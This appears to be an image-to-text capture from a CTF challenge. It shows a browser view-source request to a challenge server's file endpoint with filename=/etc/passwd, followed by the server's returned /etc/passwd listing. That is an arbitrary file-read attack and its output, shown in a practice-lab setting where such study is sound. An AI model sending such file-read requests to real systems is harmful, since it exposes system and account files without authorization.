 不安全 view-source:http://49899121-4014-4970-978e-2c24085a7db8.www.polarctf.com:8090/file?filename=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20